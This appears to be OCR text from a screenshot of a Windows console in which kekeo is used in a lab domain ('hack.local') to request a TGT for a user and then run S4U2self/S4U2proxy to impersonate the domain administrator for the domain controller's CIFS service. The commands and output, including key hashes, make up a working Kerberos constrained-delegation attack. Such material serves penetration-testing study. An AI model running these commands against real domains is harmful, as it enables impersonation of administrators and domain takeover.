 管理员: C:\Windows\System32\cmd.exe
kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
"A La Vie, A L'Amour"
K
/* * *
Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ https://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
kekeo(commandline) # tgt::ask /user:UDUser /domain:hack.local /password:H3rmesk1t@2023 /ticket:UDUser.kirbi
Realm : hack.local (hack)
User : UDUser (UDUser)
CName : UDUser [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/hack.local [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 96b26b0744352a9d91516132c3fe485d
[kdc] name: DC.hack.local (auto)
[kdc] addr: 10.10.10.137 (auto)
> Ticket in file 'TGT_UDUser@HACK.LOCAL_krbtgt~hack.local@HACK.LOCAL.kirbi'
kekeo(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\ticket>kekeo.exe "Tgs::s4u /tgt:TGT_UDUser@HACK.LOCAL_krbtgt~hack.local@HACK.LOCAL.kirbi /user:administrator@hack.local /service:cifs/DC.hack.local" "
exit"
kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
"A La Vie, A L'Amour"
K
/* * *
Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ https://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
kekeo(commandline) # Tgs::s4u /tgt:TGT_UDUser@HACK.LOCAL_krbtgt~hack.local@HACK.LOCAL.kirbi /user:administrator@hack.local /service:cifs/DC.hack.local
Ticket : TGT_UDUser@HACK.LOCAL_krbtgt~hack.local@HACK.LOCAL.kirbi
[krb-cred] S: krbtgt/hack.local @ HACK.LOCAL
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: UDUser @ HACK.LOCAL
[enc-krb-cred] S: krbtgt/hack.local @ HACK.LOCAL
[enc-krb-cred] T: [2023/12/13 18:06:03 ; 2023/12/14 4:06:03] {R:2023/12/20 18:06:03}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): f3f44dbfd2d0c9e4e801b68bfc3c9d928e9880db5676e0a59e29328735284674
[s4u2self] administrator@hack.local
[kdc] name: DC.hack.local (auto)
[kdc] addr: 10.10.10.137 (auto)
> Ticket in file 'TGS_administrator@hack.local@HACK.LOCAL_UDUser@HACK.LOCAL.kirbi'
Service(s):
[s4u2proxy] cifs/DC.hack.local
> Ticket in file 'TGS_administrator@hack.local@HACK.LOCAL_cifs~DC.hack.local@HACK.LOCAL.kirbi'
kekeo(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\ticket>
激活 Windows
转到"设置"以激活 Windows。
英
18:06
2023/12/13
1